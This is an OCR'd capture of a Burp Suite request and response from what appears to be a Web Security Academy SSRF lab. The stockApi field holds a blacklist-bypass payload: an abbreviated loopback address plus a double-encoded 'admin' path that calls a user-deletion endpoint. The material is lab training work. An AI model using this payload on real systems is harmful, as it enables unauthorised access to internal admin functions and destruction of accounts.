 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host : 0a2300b5045f47a185e4adc300570075.web-security-academy.net
3 Cookie : session =BllWY3GzBOyyIwEKITOcbeTNuGwUZEx4
4 Content-Length : 68
5 Sec-Ch-Ua : "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Platform : "Windows"
7 Sec-Ch-Ua-Mobile : ?0
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.199 Safari/537.36
9 Content-Type : application/x-www-form-urlencoded
10 Accept : */*
11 Origin : https://0a2300b5045f47a185e4adc300570075.web-security-academy.net
12 Sec-Fetch-Site : same-origin
13 Sec-Fetch-Mode : cors
14 Sec-Fetch-Dest : empty
15 Referer :
https://0a2300b5045f47a185e4adc300570075.web-security-academy.net/product?product
Id=1
16 Accept-Encoding : gzip, deflate, br
17 Accept-Language : en-US,en;q=0.9
18 Priority : u=1, i
19
20 stockApi =http://127.1/%25%36%31dmin/delete?username=carlos &storeId =3
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location : /admin
3 Set-Cookie : session =3FH5QrWCGYGSAYTLfzmi0vOvjvas5fbA ; Secure; HttpOnly;
4 : SAMEORIGIN
5 Content-Length : 0
6
7
Admin
1 match